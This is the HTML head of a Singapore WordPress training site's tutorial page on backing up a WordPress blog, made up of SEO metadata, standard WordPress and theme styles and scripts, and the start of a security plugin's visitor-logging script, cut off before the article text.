

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wordpresstraining.com.sg/create-backups-wordpress-blog/
body_size: 21851
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How to Create Backups For Your Wordpress Blog? - WordPress Training | Wordpress Course Singapore Expert</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://wordpresstraining.com.sg/create-backups-wordpress-blog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Create Backups For Your Wordpress Blog? - WordPress Training | Wordpress Course Singapore Expert" />
<meta property="og:description" content="Backing up your WordPress blog from time to time is essential, particularly because many times, your database might be threatened by external factors, such as viruses, malware and the others. Thankfully, WordPress is an advanced platform with many features that can simplify your life, especially if we talk about backups. If you are concerned about your security and want to &hellip;" />
<meta property="og:url" content="https://wordpresstraining.com.sg/create-backups-wordpress-blog/" />
<meta property="og:site_name" content="WordPress Training | Wordpress Course Singapore Expert" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2014-04-02T11:00:02+08:00" />
<meta property="article:modified_time" content="2023-03-02T20:37:36+08:00" />
<meta property="og:updated_time" content="2023-03-02T20:37:36+08:00" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr1.png" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr1.png" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr2.png" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr2.png" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr3.png" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr3.png" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr4.png" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr4.png" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr5.png" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr5.png" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr6.png" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr6.png" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr8.png" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr8.png" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr7.png" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr7.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WordPress Training | Wordpress Course Singapore Expert &raquo; Feed" href="https://wordpresstraining.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="WordPress Training | Wordpress Course Singapore Expert &raquo; Comments Feed" href="https://wordpresstraining.com.sg/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wordpresstraining.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=bbd2b1ca099515a57d5b1cdae8b34933"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wordpresstraining.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=bbd2b1ca099515a57d5b1cdae8b34933' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/bootstrap/css/bootstrap.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/icons/font-awesome-5/css/all.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-main-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/css/main.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-component-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/css/component.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style2-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/css/style.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-responsive-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/css/responsive.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fully_green_chld_css-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/style.css?ver=bbd2b1ca099515a57d5b1cdae8b34933' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style-css' href='https://wordpresstraining.com.sg/wp-content/themes/fully-green/style.css?ver=bbd2b1ca099515a57d5b1cdae8b34933' type='text/css' media='all' />
<style id='bizberg-style-inline-css' type='text/css'>
body.home header#masthead {
		    border-bottom: 1px solid #eee;
		}body:not(.home) header#masthead {
		    border-bottom: 1px solid #eee;
		}.banner .slider .overlay {
	   background: linear-gradient(-90deg, rgba(106,180,62,0.65), rgba(0,12,20,0.36));
	}.breadcrumb-wrapper .section-title{ text-align:left;padding-top:65px; padding-bottom:65px; padding-left:0px; padding-right:0px }body.home .breadcrumb-wrapper.homepage_banner .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}body:not(.home) .breadcrumb-wrapper .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}body{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}.primary_header_2_wrapper{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar { background: #3a4cb4;
    background: -moz-linear-gradient(90deg, #3a4cb4 0%, #fd1d1d 100%);
    background: -webkit-linear-gradient(90deg, #3a4cb4 0%, #fd1d1d 100%);
    background: linear-gradient(90deg, #3a4cb4 0%, #fd1d1d 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3a4cb4', endColorstr='#3a4cb4', GradientType=1); }.navbar-default { background: #fff;
    background: -moz-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: -webkit-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: linear-gradient(90deg, #fff 0%, #fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff', GradientType=1); }.navbar.sticky { background: #fff;
    background: -moz-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: -webkit-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: linear-gradient(90deg, #fff 0%, #fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff', GradientType=1); }a.slider_btn { background: #6ab43e;
    background: -moz-linear-gradient(90deg, #6ab43e 0%, #6ab43e 100%);
    background: -webkit-linear-gradient(90deg, #6ab43e 0%, #6ab43e 100%);
    background: linear-gradient(90deg, #6ab43e 0%, #6ab43e 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#6ab43e', endColorstr='#6ab43e', GradientType=1); }.bizberg_dark_mode .full-screen-search, .bizberg_dark_mode .full-screen-search label { background-color:rgba(255,255,255,0)}
</style>
<link rel='stylesheet' id='bizberg-google-fonts-css' href='//fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://wordpresstraining.com.sg/wp-content/tablepress-combined.min.css?ver=13' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://wordpresstraining.com.sg/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://wordpresstraining.com.sg/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://wordpresstraining.com.sg/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://wordpresstraining.com.sg/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/bootstrap/js/bootstrap.min.js?ver=0.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11' id='rtbs-js'></script>
<link rel="https://api.w.org/" href="https://wordpresstraining.com.sg/wp-json/" /><link rel="alternate" type="application/json" href="https://wordpresstraining.com.sg/wp-json/wp/v2/posts/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wordpresstraining.com.sg/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wordpresstraining.com.sg/?p=241' />
<link rel="alternate" type="application/json+oembed" href="https://wordpresstraining.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwordpresstraining.com.sg%2Fcreate-backups-wordpress-blog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wordpresstraining.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwordpresstraining.com.sg%2Fcreate-backups-wordpress-blog%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://wordpresstraining.com.sg/wp-admin/admin-ajax.php"}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
